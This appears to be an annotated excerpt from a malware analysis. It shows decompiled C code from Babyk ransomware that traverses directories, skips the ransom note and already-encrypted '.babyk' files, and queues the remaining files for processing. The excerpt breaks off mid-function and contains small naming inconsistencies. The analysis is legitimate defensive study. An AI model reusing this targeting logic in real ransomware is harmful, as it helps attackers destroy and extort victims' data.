 void __cdecl recursion_traverse(LPCWSTR lpString2)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
file_path = w_HeapAlloc(0x10000);
if ( file_path )
{
lstrcpyW(file_path, lpString2);
lstrcatW(file_path, L"\\*");
hFindFile = FindFirstFileW(file_path, &FindFileData);
if ( hFindFile != -1 )
{
do
{
for ( i = 0; i < 0x1F; ++i )
{
if ( !lstrcmpiW(FindFileData.cFileName, (&::lpString2)[i]) )
goto LABEL_17;
}
lstrcpyW(file_path, lpString2);
lstrcatW(file_path, L"\\");
lstrcatW(file_path, FindFileData.cFileName);
if ( (FindFileData.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY) != 0 )
{
recursive_traverse(file_path); // find directory, recursively go down
}
else if ( lstrcmpW(FindFileData.cFileName, L"How To Restore Your Files.txt") )
{
for ( j = lstrlenW(FindFileData.cFileName); j >= 0; --j )
{
if ( FindFileData.cFileName[j] == 46 )
{
if ( !lstrcmpW(&FindFileData.cFileName[j], L".babyk") )
goto LABEL_17;
break;
}
}
enQueue_file(file_path); // enqueue file to the FILE_QUEUE
}
Loop through a directory
checking for fils and
subdirectories.
find a subdirectory,
call itself again to
traverse it
Find a file, enqueue
to the queue